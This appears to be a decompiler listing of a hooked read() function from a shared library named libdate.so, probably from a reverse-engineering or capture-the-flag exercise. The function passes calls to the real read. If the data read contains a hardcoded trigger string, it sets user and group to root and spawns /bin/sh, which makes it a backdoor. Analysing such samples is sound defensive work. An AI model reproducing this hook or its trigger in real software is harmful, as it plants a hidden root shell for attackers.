 Decompile: read - (libdate.so)
1
2 ssize_t read(int __fd,void *__buf,size_t __nbytes)
3
4 {
5 char *pcVar1;
6 char local_38;
7 undefined local_37;
8 undefined local_36;
9 undefined local_35;
10 undefined local_34;
11 undefined local_33;
12 undefined local_32;
13 undefined local_31;
14 undefined local_30;
15 undefined local_2f;
16 undefined local_2e;
17 undefined local_2d;
18 undefined local_2c;
19 undefined local_2b;
20 undefined local_2a;
21 undefined local_29;
22 ssize_t local_18;
23 code *local_10;
24
25 local_10 = (code *)dlsym(0xffffffffffffffff,&DAT_00102000);
26 local_18 = (*local_10)((ulong)(uint)__fd,__buf,__nbytes,__buf,local_10);
27 local_38 = '2';
28 local_37 = 0x77;
29 local_36 = 0x6b;
30 local_35 = 0x65;
31 local_34 = 0x4f;
32 local_33 = 0x55;
33 local_32 = 0x34;
34 local_31 = 0x73;
35 local_30 = 0x6a;
36 local_2f = 0x76;
37 local_2e = 0x38;
38 local_2d = 0x34;
39 local_2c = 0x6f;
40 local_2b = 0x6b;
41 local_2a = 0x2f;
42 local_29 = 0;
43 pcVar1 = strstr((char *)__buf,&local_38);
44 if (pcVar1 != (char *)0x0) {
45 setgid(0);
46 setuid(0);
47 execve("/bin/sh",(char **)0x0,(char **)0x0);
48 }
49 return local_18;
50 }